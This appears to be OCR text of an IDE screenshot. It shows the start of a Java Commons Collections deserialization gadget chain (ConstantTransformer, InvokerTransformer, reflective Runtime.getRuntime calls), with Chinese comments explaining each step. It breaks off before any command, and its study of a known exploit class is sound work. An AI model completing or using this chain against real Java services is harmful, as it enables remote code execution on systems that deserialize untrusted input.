 test
m 1 test.java
1 package test;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.keyvalue.TiedMapEntry;
8 import org.apache.commons.collections.map.LazyMap;
9 import javax.management.BadAttributeValueExpException;
10 import java.io.FileInputStream;
11 import java.io.FileOutputStream;
12 import java.io.ObjectInputStream;
13 import java.io.ObjectOutputStream;
14 import java.util.HashMap;
15 import java.util.Map;
16
17 public class test {
18 public static void main(String[] args){
19 Transformer[] transformers = new Transformer[] {
20 //传入Runtime类
21 new ConstantTransformer(Runtime.class),
22 //反射调用getMethod方法，然后getMethod方法再反射调用getRuntime方法，返回Runtime.getRuntime()方法
23 new InvokerTransformer( methodName: "getMethod",
24 new Class[] {String.class, Class[].class },
25 new Object[] {"getRuntime", new Class[0] }),
26 //反射调用invoke方法，然后反射执行Runtime.getRuntime()方法，返回Runtime实例化对象
test main()
Database
m Maven
Ant Build